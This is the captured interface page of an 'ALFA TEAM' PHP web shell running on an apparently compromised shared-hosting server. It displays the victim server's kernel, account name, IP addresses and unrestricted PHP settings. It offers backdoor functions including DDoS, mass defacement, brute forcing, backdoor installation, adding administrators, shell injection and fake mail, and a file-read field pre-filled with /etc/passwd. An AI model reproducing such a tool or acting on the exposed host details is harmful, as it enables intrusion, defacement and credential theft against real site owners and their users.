 Hidden Shell
Version: 3.0.2
Uname: Linux cs3002.webhostbox.net 4.19.150-76.ELK.el7.x86_64 #1 SMP Wed Oct 7 01:33:43 CDT 2020 x86_64
User: 1430 [ barreqjt ] Group: 1432 [ barreqjt ]
PHP: 7.3.33 Safe Mode: OFF
ServerIP: 119.18.54.60 Your IP: 51.36.197.220
DateTime: 2022-02-14 23:31:17
Domains: Cant Read [ /etc/named.conf ]
HDD: Total:1512.75 GB Free:798.59 GB [52%]
Useful : make php perl python ruby tar gzip nc
Downloader: wget lynx links curl lwp-mirror
Disable Functions: All Functions Accessible
CURL : ON | SSH2 : OFF | Magic Quotes : OFF | MySQL : OFF | MSSQL : OFF | PostgreSQL : ON | Oracle : OFF | CGI : OFF
Open_basedir : NONE | Safe_mode_exec_dir : NONE | Safe_mode_include_dir : NONE
SoftWare: Apache
PWD: /var/www/html/ [ Home Shell ] [ BACK ]
ALFA TEAM
Sole Sad & Invisible
Home | Process | Eval | SQL Manager | Mysql Dumper | En-Decoder | BC | SSH2 | ZONE-H | DDOS | ByPasser | Cgi Shell | SSI SHELL | Hash Tools | Port Scaner | Open
BaseDir | Fake Mail | Compressor | Index Changer | Add New Admin | Shell Injectors | PHP2XML | CloudFlare | Whmcs DeCoder | Symlink | Mass Defacer | BruteForcer | Searcher |
CMS Hijacker | Remote Upload | Install BackDoor | Whois | Alfa Settings | Alfa + | Remove Shell |
!!! Access Denied !!!
Make File : Make Dir : Delete : Chmod :
Change Dir : Read File :
/var/www/html /etc/passwd
Execute :
Upload file: +
Choose a file
[ ./AlfaTeam © 2012-2022 ]